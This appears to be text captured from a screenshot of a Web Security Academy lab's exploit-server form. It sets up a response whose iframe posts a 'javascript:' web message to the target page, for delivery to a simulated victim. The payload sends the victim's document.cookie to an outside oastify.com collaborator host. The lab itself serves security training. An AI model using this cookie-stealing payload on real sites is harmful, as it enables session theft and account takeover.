 Craft a response
URL: https://exploit-0aa800a3038d8061c5c9e9330165009e.exploit-server.net
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a420044032b804cc5eaeabc0059005d.web-security-
academy.net/"
onload="this.contentWindow.postMessage('javascript:document.location=`
https://2mp9p61rtr3mbkstylq4nnbs8jea20qp.oastify.com?
c=`+document.cookie','*')">
Deliver exploit to victim
Access log